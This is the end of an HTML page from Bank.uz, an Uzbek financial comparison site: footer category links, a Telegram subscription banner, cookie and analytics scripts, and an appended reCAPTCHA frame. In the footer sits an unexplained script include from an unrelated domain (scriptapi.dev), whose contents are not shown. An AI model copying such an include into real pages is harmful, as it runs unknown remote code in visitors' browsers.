                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AJYyiT_rQGGjN2lIBqq7gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282405800');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>